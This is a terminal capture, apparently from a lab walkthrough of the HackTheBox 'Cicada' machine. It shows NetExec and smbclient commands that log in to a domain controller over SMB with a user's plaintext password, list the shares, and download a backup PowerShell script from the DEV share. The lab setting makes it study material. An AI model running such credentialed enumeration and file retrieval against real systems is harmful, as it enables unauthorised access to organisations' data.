 ┌──(root㉿kali)-[~]
└─# nxc smb CICADA-DC -u DAVID.ORELIOUS -p 'aRt$Lp#7t*VQ!3' --shares
SMB         10.10.11.35     445    CICADA-DC        [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (
SMBv1:False) (Null Auth:True)
SMB         10.10.11.35     445    CICADA-DC        [+] cicada.htb\DAVID.ORELIOUS:aRt$Lp#7t*VQ!3
SMB         10.10.11.35     445    CICADA-DC        [*] Enumerated shares
SMB         10.10.11.35     445    CICADA-DC        Share           Permissions     Remark
SMB         10.10.11.35     445    CICADA-DC        -----           -----------     ------
SMB         10.10.11.35     445    CICADA-DC        ADMIN$                          Remote Admin
SMB         10.10.11.35     445    CICADA-DC        C$                              Default share
SMB         10.10.11.35     445    CICADA-DC        DEV             READ
SMB         10.10.11.35     445    CICADA-DC        HR              READ
SMB         10.10.11.35     445    CICADA-DC        IPC$            READ            Remote IPC
SMB         10.10.11.35     445    CICADA-DC        NETLOGON        READ            Logon server share
SMB         10.10.11.35     445    CICADA-DC        SYSVOL          READ            Logon server share
┌──(root㉿kali)-[~]
└─# smbclient  \\\\10.10.11.35\\DEV -U DAVID.ORELIOUS
Password for [WORKGROUP\DAVID.ORELIOUS]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Thu Mar 14 08:31:39 2024
  ..                                  D        0  Thu Mar 14 08:21:29 2024
  Backup_script.ps1                   A      601  Wed Aug 28 13:28:22 2024
                4168447 blocks of size 4096. 481460 blocks available
smb: \> mget *
Get file Backup_script.ps1? y
getting file \Backup_script.ps1 of size 601 as Backup_script.ps1 (4.8 KiloBytes/sec) (average 4.8 KiloBytes/sec)
smb: \>